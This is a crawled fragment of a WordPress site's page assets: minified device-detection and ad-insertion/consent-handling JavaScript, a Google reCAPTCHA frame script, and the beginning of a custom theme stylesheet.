/][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_124325387410 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'footer', b64d ('[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_124325387410 (); else document.addEventListener ('DOMContentLoaded', ai_run_124325387410);
ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-19 15:09:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RrCQtFmrpbe0RLnZkFo4Ow">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768853343826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cynthiafarahat.com/wp-content/themes/farahat/assets/css/base.css?ver=0.0.074
body_size: -122
content:
/* base.css */

--- FILE ---
content_type: text/css
request_url: https://cynthiafarahat.com/wp-content/themes/farahat/style.css?ver=0.0.074
body_size: 2710
content:
/*!
Theme Name: Farahat
Theme URI: https://tylerjohnsondesign.com
Author: Tyler Johnson
Author URI: https://tylerjohnsondesign.com
Description: Custom theme for Cynthia Farahat.
Version: 1.0.0
Tested up to: 5.9
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: farahat
*/

/**
Global.
**/
body {
    font-size: 18px;
    font-family: 'Heebo', sans-serif;
    font-weight: 400;
    color: #161616;
    background: #161616;
}

h1, h2, h3, h4, h5, h6 {
    font-family: 'Libre Baskerville', serif;
    color: #161616;
}

a, a:visited {
    color: #e12d00;
    text-decoration: none;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
